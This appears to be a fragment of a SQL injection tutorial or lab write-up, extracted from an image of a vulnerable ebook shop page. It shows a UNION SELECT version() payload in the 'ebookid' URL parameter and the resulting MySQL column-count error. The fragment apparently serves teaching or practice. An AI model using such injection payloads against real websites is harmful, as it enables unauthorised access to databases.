 php?ebookid=7%27union%20select%20version()%27
HACK THE PLANET
Wanna buy an eBook?
The used SELECT statements have a different number of columns